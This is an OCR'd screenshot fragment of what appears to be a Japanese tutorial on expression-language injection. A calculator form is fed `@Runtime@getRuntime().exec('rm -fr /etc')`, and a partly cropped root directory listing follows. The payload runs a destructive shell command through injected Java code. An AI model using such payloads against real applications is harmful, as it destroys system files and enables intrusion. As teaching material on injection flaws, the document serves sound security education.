
と入力し
@Runtime@getRuntime().exec('rm -fr /etc')
て、計算ボタンをクリックします。エラーは表示されませ
んでした。どうなったのでしょうか？
$ 
ll /

合計 102

dr-xr-xr-x.   2 root root  4096  4月 23 03:46 2017 bi
dr-xr-xr-x.   5 root root  5120  4月 26 21:53 2017 bo
drwxr-xr-x.  20 root root  3820  6月  1 22:57 2017 de
drwxr-xr-x. 119 root root 12288  6月  1 22:57 2017 et
drwxr-xr-x.   4 root root  4096  4月  2 00:41 2016 ho
dr-xr-xr-x.  11 root root  4096  4月 19 21:20 2017 li
dr-xr-xr-x.  10 root root 12288  4月 23 03:46 2017 li
drwx------.   2 root root 16384  8月  8 01:21 2015 lo
drwxr-xr-x.   2 root root  4096  3月 18 20:24 2017 me
drwxr-xr-x.   4 root root  4096 11月 15 18:00 2015 mn
drwxr-xr-x.   8 root root  4096  4月  1 21:49 2017 op
dr-xr-xr-x. 296 root root     0  6月  1 22:56 2017 pr
dr-xr-x---.  78 root root  4096  6月  9 23:09 2017 ro
dr-xr-xr-x.   2 root root 12288  4月 20 03:27 2017 sb